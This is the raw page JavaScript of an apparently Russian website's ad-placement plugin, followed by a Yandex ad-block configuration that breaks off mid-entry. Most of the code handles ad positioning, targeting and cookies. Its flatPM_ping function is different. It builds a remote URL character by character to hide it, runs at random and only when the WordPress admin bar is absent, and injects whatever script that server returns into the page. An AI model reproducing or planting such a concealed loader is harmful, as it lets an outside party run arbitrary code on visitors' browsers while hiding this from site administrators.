<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"4519","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-10554422-1 -->\n<div id=\"yandex_rtb_R-A-10554422-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-1\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-1\"\n    })\n})\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4520","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-2 -->\n<div id=\"yandex_rtb_R-A-10554422-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-2\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-2\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"4521","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-3 -->\n<div id=\"yandex_rtb_R-A-10554422-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-3\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-3\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-4 -->\n<div id=\"yandex_rtb_R-A-10554422-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-4\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-4\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-5 -->\n<div id=\"yandex_rtb_R-A-10554422-5\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-5\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-5\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"ID":"4524","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-6 -->\n<div id=\"yandex_rtb_R-A-10554422-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-6\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-6\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4528","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-11 -->\n<div id=\"yandex_rtb_R-A-10554422-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-11\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-11\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"4529","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-7 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-7\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6030","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-8 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-8\",\n        \"type\": \"floorAd\",\n        \"platform\": \"touch\"\n    